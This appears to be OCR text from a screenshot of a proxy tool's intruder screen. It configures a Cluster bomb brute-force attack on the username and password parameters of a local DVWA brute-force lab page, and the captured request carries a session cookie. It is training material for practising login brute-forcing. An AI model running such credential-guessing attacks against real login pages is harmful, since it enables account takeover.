 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:8080
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: pma_lang=es; PHPSESSID=tptu8vbcgvlm00fvdfncr7hov5; security=low
17 Connection: keep-alive
18
19